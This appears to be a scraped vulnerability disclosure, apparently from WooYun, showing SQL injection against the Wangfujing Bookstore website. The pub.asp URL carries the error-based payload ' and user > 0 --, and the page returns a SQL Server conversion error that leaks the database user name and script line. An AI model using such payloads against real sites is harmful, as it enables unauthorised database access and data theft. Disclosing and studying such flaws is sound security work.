 www.wfjsd.com/pub.asp?key=%C8%CB%C3%F1%D3%CA%B5%E7%B3%F6%B0%E6%C9%E7%27%20and%20user%20%3E%200%2
官方站点 访问最多 新手上路 常用网址 常用网址
$ 付款方式
王府井书店
WANGFUJINGBOOKSTORE
首页 全部分类 新书上架
用户名
密 码
登 陆 注册
网上购书80折起 满足优惠金额
图书搜索： 多关键字请用空格分开 类型： 书名
当前位置：王府井书店> 全国优秀出版社> 0 -->人民邮电出版社' and user > 0 --
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'DLUwlogi' 转换成数据类型 int 时失败。
/pub.asp，行 61
www.wooyun.org